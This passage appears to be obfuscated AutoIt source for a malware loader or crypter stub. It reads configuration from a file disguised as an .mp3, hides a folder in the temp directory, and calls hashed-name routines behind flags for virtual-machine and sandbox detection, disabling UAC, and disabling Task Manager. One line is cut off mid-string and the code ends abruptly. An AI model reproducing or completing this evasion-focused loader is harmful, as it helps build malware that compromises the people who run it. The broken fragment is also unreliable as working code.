 $6D8EA853F0F9D4F4725A7B18BA8E68E5 = @ScriptDir & "\fgx.mp3"
$989BD8DF7434150DDDCC4E3AF84571E3 = IniRead($6D8EA853F0F9D4F4725A7B18BA8E68E5, "Setting", "Dir", '')
$9355FBBA246C8217C04EE3075C218909 = @TempDir & "\" & $989BD8DF7434150DDDCC4E3AF84571E3
Sleep(100)
FileSetAttrib($9355FBBA246C8217C04EE3075C218909, "+H")
Sleep(100)
_S0x325952AE1C47E8F062A74927A1DBE55B()
Func _S0x325952AE1C47E8F062A74927A1DBE55B()
$39EE801D7E22D21808919DD1A991F950 = IniRead($6D8EA853F0F9D4F4725A7B18BA8E68E5, "Setting", "msg", '')
If $39EE801D7E22D21808919DD1A991F950 <> '' Then
_S0xCD06933F8DF7350D8A7AA4D9F1BAFB5B()
EndIf
$4FE9C92D9445918D1759387A12138EA3 = IniRead($6D8EA853F0F9D4F4725A7B18BA8E68E5, "Setting", "_S0x20057179D67
If $4FE9C92D9445918D1759387A12138EA3 <> '' Then
_S0x20057179D673181B71D4593BFB2A0450()
EndIf
$7720810FD229554DD77847CB9AFBA43C = IniRead($6D8EA853F0F9D4F4725A7B18BA8E68E5, "Setting", "VM", '')
If $7720810FD229554DD77847CB9AFBA43C <> '' Then
_S0xF2781DA828DC14A0F0FEF5D4A4426C98()
EndIf
$1CE94C1EFB22EC0E6A185C1DF526F610 = IniRead($6D8EA853F0F9D4F4725A7B18BA8E68E5, "Setting", "SandBox", '')
If $1CE94C1EFB22EC0E6A185C1DF526F610 <> '' Then
_S0x68186AB5B357A0A14A644C0DF695A52F()
EndIf
$F8AE244B1B08123E5D880B38054376F1 = IniRead($6D8EA853F0F9D4F4725A7B18BA8E68E5, "Setting", "duac", '')
If $F8AE244B1B08123E5D880B38054376F1 <> '' Then
_S0x1BBD61B5E692FCE17130D76616C68EBD()
EndIf
$9591864BF46863A614F7C4FA8E1115C7 = IniRead($6D8EA853F0F9D4F4725A7B18BA8E68E5, "Setting", "drpt", '')
If $9591864BF46863A614F7C4FA8E1115C7 <> '' Then
_S0x050BF61634F62863E7BB6AC69F3E487B()
EndIf
$9591864BF46863A614F7C4FA8E1115C7 = IniRead($6D8EA853F0F9D4F4725A7B18BA8E68E5, "Setting", "btklr", '')
If $9591864BF46863A614F7C4FA8E1115C7 <> '' Then
_S0xD390989A5708F188D35440C295B99A56()
EndIf
$A670CC2ECC35575854C80B4208A78E05 = IniRead($6D8EA853F0F9D4F4725A7B18BA8E68E5, "Setting", "taskmnrg", '')